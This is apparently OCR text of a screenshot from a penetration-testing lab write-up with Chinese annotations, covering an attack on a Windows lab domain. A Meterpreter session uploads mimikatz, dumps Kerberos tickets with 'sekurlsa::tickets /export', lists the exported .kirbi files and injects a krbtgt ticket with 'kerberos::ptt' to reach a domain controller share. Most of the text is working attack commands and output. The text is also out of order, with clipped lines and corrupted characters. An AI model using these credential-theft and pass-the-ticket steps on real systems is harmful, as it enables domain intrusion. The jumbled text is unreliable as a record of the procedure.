 x-2023.4-vmware...
Docker
Windows 10 x64 通达OA
Server 2012 SqlServer
1 2 3 4
4
2
File Actions Edit View Help
C:\>dir \\owa2010cn-god\c$
dir \\owa2010cn-god\c$
①
导入票据后尝试连接
但发现不行，原来是因为不是域内用户
C:\>whoami
whoami
sqlserver\administrator
2
C:\>exit
exit
meterpreter > ps
3
ps查看进程id
Process List
PID PPID Name
4 0 System x64 0
160 2204 conhost.exe x64 1 GOD
216 4 smss.exe x64 0
296 288 csrss.exe x64 0
Music
2024/12/22 21:56 1,573 [0;148ca7]-0-1-40a40000-dbadmin@LDAP-OWA2010CN-God.god.org.kirbi
2024/12/22 21:56 1,389 [0;148ca7]-2-0-40e00000-dbadmin@krbtgt-GOD.ORG.kirbi
2024/12/22 21:56 1,561 [0;3e4]-0-0-40a40000-SQLSERVER$@ldap-owa2010cn-god.god.org.kirbi
2024/12/22 21:56 1,561 [0;3e4]-0-1-40a40000-SQLSERVER$@cifs-owa2010cn-god.god.org.kirbi
2024/12/22 21:56 1,395 [0;3e4]-2-0-60a00000-SQLSERVER$@krbtgt-GOD.ORG.kirbi
2024/12/22 21:56 1,395 [0;3e4]-2-1-40e00000-SQLSERVER$@krbtgt-GOD.ORG.kirbi
2024/12/22 21:56 1,561 [0;3e7]-0-0-40a40000-SQLSERVER$@cifs-OWA2010CN-God.god.org.kirbi
2024/12/22 21:56 1,527 [0;3e7]-0-1-40a00000.kirbi
2024/12/22 21:56 1,579 [0;3e7]-0-2-40a40000-SQLSERVER$@ldap-owa2010cn-god.god.org.kirbi
024/12/22 21:56 1,395 [0;3e7]-2-0-60a00000-SQLSERVER$@krbtgt-GOD.ORG.kirbi
024/12/22 21:56 1,395 [0;3e7]-2-1-40e00000-SQLSERVER$@krbtgt-GOD.ORG.kirbi
15 ���ļ� 1,520,754 ��
7 ��Ŀ¼ 45,608,689,664 ������
dir
这里就找和DC连接过的票据导入
\>mimikatz.exe "kerberos::ptt [0;503c37]-2-0-40e00000-Administrator@krbtgt-GOD.ORG.kirbi" "exit"
mikatz.exe "kerberos::ptt [0;503c37]-2-0-40e00000-Administrator@krbtgt-GOD.ORG.kirbi" "exit"
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
meterpreter > upload /home/kali/Desktop/test/mimikatz/x64/mimikatz.exe c:\\mimikatz.exe
[*] Uploading : /home/kali/Desktop/test/mimikatz/x64/mimikatz.exe → c:\mimikatz.exe
[*] Uploaded 1.29 MiB of 1.29 MiB (100.0%): /home/kali/Desktop/test/mimikatz/x64/mimikatz
[*] Completed : /home/kali/Desktop/test/mimikatz/x64/mimikatz.exe → c:\mimikatz.exe
meterpreter > shell
Process 4080 created.
Channel 2 created.
Microsoft Windows [�汾 6.3.9600]
(c) 2013 Microsoft Corporation����������Ȩ����
C:\>mimikatz.exe "privilege::debug" "sekurlsa::tickets /export" "exit"
mimikatz.exe "privilege::debug" "sekurlsa::tickets /export" "exit"
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
1、先获取票据
导出票据
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::tickets /export